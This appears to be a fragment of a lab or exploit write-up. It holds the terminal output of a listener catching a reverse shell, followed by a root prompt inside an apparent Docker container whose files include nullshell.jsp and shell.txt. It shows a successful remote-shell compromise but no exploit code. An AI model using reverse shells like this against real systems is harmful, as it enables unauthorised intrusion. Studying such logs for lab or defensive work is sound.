 192.168.16.129: inverse host lookup failed: Unknown host
connect to [192.168.16.133] from (UNKNOWN) [192.168.16.129] 38296
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9c5abbfb0403:/usr/src# ls
ls
Dockerfile
final.txt
nullshell.jsp
pom.xml
shell.txt
src
target
root@9c5abbfb0403:/usr/src# cd src
cd src
root@9c5abbfb0403:/usr/src/src#